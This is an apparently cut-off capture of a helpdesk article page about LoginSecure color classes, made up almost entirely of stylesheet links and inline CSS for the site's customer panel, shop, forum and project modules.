

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loginsecure.eu/helpdesk/control-panel/view-article/131:can-i-manually-select-where-i-want-the-loginsecure-color-classes-to-be-active
body_size: 26084
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/administrator/modules/mod_loginsecureadminframework/models/assets/img/favicon.ico" />
        
            
    <meta charset="utf-8" />
	<base href="https://loginsecure.eu/helpdesk/control-panel/view-article/131:can-i-manually-select-where-i-want-the-loginsecure-color-classes-to-be-active" />
	<meta name="description" content="Can I manually select where I want the LoginSecure Color Classes to be active?" />
	<title>Can I manually select where I want the LoginSecure Color Classes to be active?</title>
    <script data-cfasync="false">var QUIX_ROOT_URL = "https://loginsecure.eu/";window.FILE_MANAGER_ROOT_URL = "https://loginsecure.eu/images/";</script>
	<link href="/libraries/quix/assets/css/quix-bundle.css?ver=2.7.9" rel="stylesheet" async="true" media="all" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-extended.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://loginsecure.eu/media/plg_j2store_app_subscriptionproduct/css/style.css" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" />
	<link href="/media/com_jchoptimize/core/css/ls.effects.css" rel="stylesheet" />
	<link href="/media/quix/frontend/css/section-35-frontend-2.7.4.css?ver=2.7.9" rel="stylesheet" async="async" media="all" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen_26.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen-joomla_26.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/custom_26.css" rel="stylesheet" />
	<link href="/images/clientfiles/fonts/ls4iconpack/flaticon.css" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/miniteksystemmessages.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.core.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.default.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Syncopate" rel="stylesheet" />
	<link href="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css" rel="stylesheet" />
	<link href="/plugins/system/edsanimate/assets/animate.css" rel="stylesheet" />
	<link href="https://loginsecure.eu//plugins/system/loginsecurehover/models/assets/hover_nobg.min.css" rel="stylesheet" />
	<style>
@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } #customerpanel #g-navigation {
  line-height: initial;
}
#customerpanel #logo {
  padding: 0.6rem;
}
#customerpanel #logo .logo img {
  min-width: 70px;
}
#customerpanel .mainmenu .g-content {
    margin: 0.625rem;
    padding: 0.938rem;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #4d4e52;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-item-title{
  font-size: 1.1rem;
}
#customerpanel .mainmenu ul li:last-child .g-menu-item-container {
  padding-right: 0px;
}
.g-offcanvas-toggle {
    font-size: 2.5rem;
 }
.cp-menu-textwrap-force {
    word-break: break-all;
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .cp-nav-logo {
    max-width: 70px!important;
    margin-left: auto;
    margin-right: auto;
  }
}#customerpanel .mainmenu .mod-languages ul {
transform : scale(1,2.5);
-webkit-transform:scale(1,2.5); /* Safari and Chrome */
-moz-transform:scale(1,2.5); /* Firefox */
-ms-transform:scale(1,2.5); /* IE 9+ */
-o-transform:scale(1,2.5); /* Opera */
}
#customerpanel .mainmenu .mod-languages ul li {
  display:inline-block;
  margin: 0 -2px;
  padding: 0 10px;
  opacity: 0.5;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(1) {
    background: #2a2a2a;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(2) {
    background: #1f1f1f;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(3) {
    background: #111111;
}#customerpanel #g-sidebar {
  background: #e0e0e0;
  width: 100%;
  padding: 0;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 6px 10px 6px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover {
  border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
/*
#customerpanel #g-sidebar #sidebar ul.nav.menu li:last-child {
    margin: 0 15px 0 15px;
}
*/
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color:#666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a:hover {
  background-color: initial;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu i {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu form {
  margin: 0px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .separator {
    position: relative;
    top: 8px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .mod-languages select {
    font-size: 0.7rem;
    padding: 0;
    background: transparent;
    border: none;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a span {
  display: block;
}
/* Copyright */
.menu-copyright .g-content {
    text-align: center;
    font-size: 0.8rem;
    margin-bottom: 1rem;
}
.menu-copyright .g-content:first-letter {
    font-size: 1rem;
    margin-left: calc(50% - 0.75rem);
    margin-right: calc(50% - 0.75rem);
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(50% - 12px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(25% - 12px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
#customerpanel #g-aside {
  background: #f0f1f3;
  width: 100%;
  padding: 0;
}
#customerpanel #g-aside #aside ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
#customerpanel #g-aside #aside ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 15px 10px 15px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover {
 border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color: #666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a:hover {
  background-color:initial;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-aside #aside ul.nav.menu a i,
#customerpanel #g-aside #aside ul.nav.menu a span.fa {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before,
#customerpanel #g-aside #aside ul.nav.menu a span.fa:before {
  font-size: 2rem;
  margin:0;
}
#customerpanel #g-aside #aside ul.nav.menu a span {
  display: block;
}
.asidesubmodule {
    margin: 0 1rem;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(25% - 30px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*
#customerpanel .g-block.main {
    flex: 1;
}
#customerpanel #g-main {
  width: 99%;
  padding: 0;
}
*/
#customerpanel #g-main {
  width: 100%;
  margin: 0.625rem;
  padding: 0 0.938rem;
  min-height: calc(100vh - 0px);
}
table, th, td, tr { 
  border:0;
}@media (min-width: 0rem) and (max-width: 47.938rem) {
	.sidebar {
	  position: relative;
	  flex-direction: column;
	}
	/* Set the status of the menu on opening of a webpage to either none or block */
	#customerpanel #g-sidebar #sidebar ul.nav.menu {display: none;}
	.ls-customer-main-menu {
	  background: #e0e0e0;
	  text-align: right;
	  padding: 0.4rem 1rem 0.3rem 1rem;
      cursor: pointer;
	}
	.ls-customer-main-menu i {
	  font-size: 2.5rem;
	}
	.lscmm-explained-wrapper {
	  position:absolute;
      right: 64px;
      top: 7px;
	}
	.lscmm-explained {
	  position: relative;
	  background: #fff;
	  border: 4px solid #e0e0e0;
	  padding: 4px 10px;
	}
	.lscmm-explained:after, .lscmm-explained:before {
	  left: 100%;
	  top: 50%;
	  border: solid transparent;
	  content: " ";
	  height: 0;
	  width: 0;
	  position: absolute;
	  pointer-events: none;
	}
 	.lscmm-explained:after {
	  border-color: rgba(255, 255, 255, 0);
	  border-left-color: #fff;
	  border-width: 5px;
	  margin-top: -5px;
 	}
	.lscmm-explained:before {
	  border-color: rgba(242, 242, 242, 0);
	  border-left-color: #e0e0e0;
      border-width: 12px;
      margin-top: -12px;
	}
}
@media (min-width: 48rem) {
  .lscmm-explained-wrapper, .lscmm-explained, .ls-customer-main-menu {display: none;}
}
/* Default bundle styling */
.bundle {
	margin-bottom: 50px;
}
.bundle-background {
	position: relative;
	margin: 20px 20px -50px 20px;
	background-size: 100% 100%!important;
	z-index: 2;
}
.bundle-border {
  position: relative;
	border: 7px solid;
	border-radius: 25px;
}
.bundle-border:after {
  content: "";
  position: absolute;
  width: 80px;
  height: 20px;
  background: #fff;
  z-index: 1;
}
.bundle-content h5 {
  font-size: 1.2rem;
  border-bottom: 1px solid #c0c0c0;
  padding-bottom: 5px;
	text-transform: uppercase;
	font-family: syncopate;
	font-weight: bold;
}
.bubble-worth {
  padding: 5px 10px;
  border: 1px solid #fd7400;
  border-radius: 25px;
  background: #fd7400;
  color: #fff;
  white-space: pre;
}
.bubble-savings {
  padding: 5px 10px;
  border: 1px solid #109500;
  border-radius: 25px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-price {
  padding: 5px 10px;
  border: 1px solid #00adff;
  border-radius: 25px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}
.bubble-btn-green {
	padding: 5px 10px;
	border: 1px solid #109500;
  border-radius: 5px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-btn-blue {
	padding: 5px 10px;
	border: 1px solid #00adff;
  border-radius: 5px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}



/* Bundle Type 1 */
.bundle-type-1 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_1.png);
}
.bundle-type-1 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-1 .bundle-border:after {
	bottom: -13px;
	right: 95px;
}


/* Bundle Type 2 */
.bundle-type-2 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_2.png);
}
.bundle-type-2 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-2 .bundle-border:after {
	bottom: -13px;
	right: 160px;
  width: 100px;
}


/* Bundle Type 3 */
.bundle-type-3 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_3.png);
}
.bundle-type-3 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-3 .bundle-border:after {
	bottom: -13px;
	left: 70px;
}

/* Bundle Color Settings */
.bundle-color-black .bundle-border {
	border-color: #000;
}
.bundle-color-orange .bundle-border {
	border-color: #fd7400;
}
.bundle-color-green .bundle-border {
	border-color: #109500;
}
.bundle-color-blue .bundle-border {
	border-color: #00adff;
}
.cp-dashboard-border-left{
  border-left:2px solid #f0f1f3;
}
.cp-dashboard-border-right{
  border-right:2px solid #f0f1f3;
}
.cp-dashboard-border-top{
  border-top:2px solid #f0f1f3;
}
.cp-dashboard-border-bottom{
  border-bottom:2px solid #f0f1f3;
}.blog.customboxedcontent {
    padding: 0 20px;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
@media (min-width: 106rem) {
  .customboxedcontent [class*="span"] {
    width: 75rem!important;
    margin: 0 auto!important;
  }
}
#customerpanel.com_quix #g-main {
    width: 100%;
    margin: 0;
    padding: 0;
    min-height: calc(100vh - 0px);
}
hr.nomargin {
  margin:0;
}
.cp-dashboard-header {
    border-bottom: 4px solid #f0f1f3;
    padding: 25px 0;
}
.cp-dashboard-header-buttons {
    position: absolute;
    right: 15px;
    bottom: 15px;
}
.cp-dashboard-header-buttons a{
    font-size:1rem;
}
.cp-dashboard-news ul.category-module {
    list-style: none;
    margin: 0;
}
.cp-dashboard-news span.mod-articles-category-date {
    font-size: 70%;
    position: relative;
    top: -5px;
    left: 5px;
    white-space: nowrap;
}
.templink:hover {text-decoration:underline;cursor:pointer;}

.rd-downloads-wrapper{
  max-width: 100%;
  margin: 20px;
}
.rd-downloads{
    display: flex;
    width: 100%;
    position: relative;
    min-height: 100px;
    flex-flow: column-reverse;
    justify-content: center;
    align-items: center;
}
.rd-downloads-left{
  font-size: 1rem;
}
.rd-downloads-right{
    display: flex;
    justify-content: center;
    align-items: center;
}
.rd-downloads-title{
  font-size: 1rem;
  font-weight: normal;
  display: inline-block;
}
.rd-downloads-icon{
    font-size: 70px;
    height: 70px;
    display: flex;
}
.rd-downloads-counter {
  font-size: 1rem;
  float: right;
}
.rd-downloads-counter:hover {
  text-decoration: none!important;
  opacity: 0.8;
}
.rd-downloads-hidden-counter {
  font-size: 1rem;
  color: #e0e0e0;
}
.qx-btn-warning {
    color: #fff;
    background-color: #fd7400;
    border-color: #fd7400;
}
.qx-btn-warning:hover {
    color: #fff;
    background-color: #666;
    border-color: #666;
}#customerpanel.ls-affiliate-store .j2store-module-product-row {
  display:flex;
  flex-flow: row wrap;
  margin-top: 20px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div {
  display:flex;
  flex-flow: column;
  padding: 10px;
  border: 1px solid #f2f2f2;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div:hover {
  border: 1px solid #dfdcdc;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div > div {
  height: 100%;
  display: flex;
  flex-flow: column;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row h4.product-title {
  font-family: Montserrat;
  font-weight: 700;
  margin: 0px 0px 5px 0px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-cart-section {
  margin-left: 0;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-price-container {
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-addtocart-form {
  margin: -5px 0px 0px 0px;
}
#customerpanel.ls-affiliate-store .product-price-container .sale-price {
    margin-bottom: 10px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .tax-text {
  font-size: 14px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-add-to-cart {
  margin: 0;
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row input.j2store-cart-button.btn.btn-primary {
  flex: 1;
  margin-left: 15px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row a.j2store-product-quickview-modal.btn.btn-default {
  width: 100%;
}
/* Shopping Cart */
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock {
  padding: 10px;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.cart-checkout-button a.btn.btn-success {
    width: 100%;
    font-family: oxygen;
    font-weight: 500;
    font-size: 100%;
    padding: 10px;
}
/* Acymailing Toolbar */
#acytoolbar table {
    border: 0px solid #eaeaea;
}
#acytoolbar a {
    border: 0px solid;
}
#acytoolbar a:hover, #acytoolbar a:active, #acytoolbar a:focus {
    border: 0px solid;
    text-decoration: none;
    color:#333!important;
}

/* Acymailing Content */
#acy_content fieldset {
    border: 0px solid #CCCCCC;
    background-color: #FFFFFF;
}
#acy_content textarea {
    min-height: 80px;
}
#acy_content .searchtag {
    margin-top: 0px;
    margin-bottom: 4px;
}
#acy_content div.acyheader {
    margin-left: 0px;
    padding-left: 0px;
}
.acyblocktitle {
    color: #fd7400;
}
.acymailing_table tbody a, .acymailing_table tbody a:link, .acymailing_table tbody a:visited {
    color: #fd7400;
    text-decoration: none;
}
.acymailing_table tbody a:hover {
    color: #333;
    text-decoration: none;
}
#acy_content #pictureinput input#deletethumb {
    margin-top: 10px;
}
.acymailing_table #pictureinput label {
    position: relative;
    top: 2px;
}
.acymailing_table_options tbody tr{
	background-color: #e0e0e0;
}
.acymailing_table th {
    background: #f0f1f3;
    color: #333;
}
#acy_content .acymailing_table .title a {
    color: #fd7400;
}
.acymailing_table_options .filter-search {
  margin-left: 0px;
}
#acy_content #search {
    height: 20px;
    margin-left: 0;
    width: 242px;
    background-color: white;
    border-radius: 3px;
    border: 1px solid #cccccc;
}
.acymailing_table .limit.pull-right select#limit {
    margin-left: 5px;
    position: relative;
    top: 3px;
}
.acymailing_button {
    background-color: #fd7400;
    border-bottom: 1px solid #984600;
 }
.acymailing_button:hover, .acymailing_button:focus, .acytoolbarmenu button:focus {
    background-color: #333;
    border-bottom: 1px solid #000;
}
#acy_content #allfilters {
    margin-bottom: 10px;
}

/*Acymailing Archive*/
#acyarchivelisting td {
  padding:0;
}
#acyarchivelisting input {
  margin:0;
}
/* Acymailing Subscribe */
fieldset.adminform.acy_subscription_list {
    margin-top: 2rem;
}
.acyListInfo .list_description {
    margin: 10px 0 30px 0;
    border-left: 3px solid #c0c0c0!important;
    border-top: 3px solid white!important;
    border-bottom: 3px solid white!important;
}#kunena .fa-big:before {
  margin-left:0;
  font-size:32px;
}
#kunena.layout .kwho-admin {
    color: rgba(0,173,255,1);
}
#kunena .fa.fa-3x,
#kunena .fa.fa-3x:before {
  font-size: 2em;
}
#kunena table td.span1.center.hidden-phone {
  display: table-cell;
  vertical-align: middle;
}
#kunena.layout {
  min-height: 100vh;
}
#kunena.layout .form-horizontal .controls {
  margin-left: 100px;
}
.kunena-main-wrapper > div:last-of-type a {
  color: #ffffff;
}
/* Modifying the markup in create topic */
#kunena.layout .markItUpHeader ul {
  position: relative;
  left: -20px;
}
#kunena.layout .markItUpHeader ul li {
  top: -12px;
  padding: 5px;
}
#kunena.layout .markItUpHeader ul a {
  display: inline;
  width: 100%;
  height: 100%;
  text-indent: 0px;
  background-repeat: no-repeat;
  padding: 0px 18px;
  margin-left: 14px;
  font-size: 80%;
  color: #000;
}
#kunena.layout .markItUpHeader ul .markItUpSeparator {
  display: none;
}
#kunena.layout .markItUp .soundcloudbutton a {
  margin-top: 0px;
  padding: 0px 22px;
  background-position: 0px 4px;
}
li.markItUpButton.separator {
  margin: 0px -10px 0px 0px;
}
li.markItUpButton.separator a.separator {
  margin: 0px 0px 0px 0px!important;
  padding: 0px 0px 0px 12px!important;
}
/* markItUp button sizes */
.boldbutton { width: 40px; }
.italicbutton { width: 40px; }
.underlinebutton { width: 70px; }
.strokebutton { width: 90px; }
.subscriptbutton { width: 70px; }
.supscriptbutton { width: 80px; }
.sizebutton { width: 60px; }
.colors { width: 50px; }
.bulletedlistbutton { width: 140px; margin: 0px -35px 0px 0px; }
.numericlistbutton { width: 140px; margin: 0px -55px 0px 0px; }
.listitembutton { width: 100px; margin: 0px -40px 0px 0px; }
.hrbutton { width: 140px; margin: 0px -40px 0px 0px; }
.alignleftbutton { width: 110px; margin: 0px -40px 0px 0px; }
.centerbutton { width: 120px; margin: 0px -30px 0px 0px; }
.alignrightbutton { width: 110px; margin: 0px -30px 0px 0px; }
.quotebutton { width: 55px; }
.codesimplebutton { width: 50px; }
.tablebutton { width: 50px; }
.spoilerbutton { width: 55px; }
.hiddentextbutton { width: 180px; margin: 0px -40px 0px 0px; }
.confidentialbutton { width: 200px; margin: 0px -40px 0px 0px; }
.picturebutton { width: 110px; margin: 0px -35px 0px 0px; }
.linkbutton { width: 40px; }
.videodropdownbutton { width: 50px; }
.mapbutton { width: 40px; }
.tweetbutton { width: 70px; }
.soundcloudbutton { width: 75px; }
.instagrambutton { width: 80px; }
.emoticonsbutton { width: 100px; }

/* Topic Preview Window */
#kunena.layout .kbbcode-preview-bottom {
  border: 0px solid #dddddd;
}
.markItUp.hidden {
  float: left;
  visibility: hidden;
  height: 0;
}

/* Site Detail Tab */
input#siteurl,
label#siteurl,
input#siteusername,
label#siteusername,
input#sitepassword,
label#sitepassword,
input#ftpurl,
label#ftpurl,
input#ftpusername,
label#ftpusername,
input#ftppassword,
label#ftppassword,
label#optionalinformation,
textarea#optionalinformation {
  width: calc(100% - 20px);
}
.side-by-side {
  display: inline-block;
  width: 50%;
  margin: 10px 0px;
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 250px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 300px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 400px;
  }
  .main.force-width {
    flex: 1;
  }
}
@media (max-width: 991px) {
  body > div {
    margin: inherit; 
  }
}#projectfork.category-list.view-projects h3 {
    margin: 1rem 0px -1rem 0px;
}
#projectfork.category-list.view-projects hr {
    margin: 1.5rem 0 0 0;
}
/*
#projectfork.category-list.view-projects .thumbnail.pull-left {
    display: none;
}
*/
#projectfork.category-list.view-projects h2.item-title {
    font-size: 1rem;
}
#projectfork.category-list.view-projects .project-description {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects dl.article-info.dl-horizontal {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects .label {
    margin: 0rem 0px 0.1rem 3px;
}
#projectfork .task-complete .label {
    opacity: 0.35;
}
#projectfork ul.list-tasks li div {
    height:100%!important;
}
#projectfork ul.list-tasks li div hr{
    display:none;
}
/* Projectfork Toolbar Top */
/* Project Select Box */
#projectfork .select2-container .select2-choice {
    height: 30px;
    min-width: 250px;
}
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar-top .btn.btn-info {
      width: 100%;
      padding: 0.5rem;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .btn-group {
      width: 100%;
  }
  #projectfork .btn-toolbar-top .btn-group .btn {
      width: 50%;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk {
      width: 100%;
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk #btn-bulk {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group {
    margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group,
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group .btn {
      width: 100%;
  }
  #projectfork .btn-toolbar-top #print_btn {
      float: none;
      width: 100%;
      margin-left: 0px;
      margin-bottom: 15px;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .filter-search {
      margin-left: 0px!important;
  }
  #projectfork .btn-toolbar-top .filter-search input#filter_search {
      width: calc(100% - 1rem);
      margin: 0;
      padding: 0.5rem;
  }
  /* Hiding certain elements from mobile view that are not that usefull to have in there */
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      display: none;
  }
}

/* Projectfork Custom Navigation Elements */
/* Project Tools */
li.projecttools {
    display: block!important;
    width: 100%!important;
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
    border: none!important;
}

/* Projectfork Toolbar */
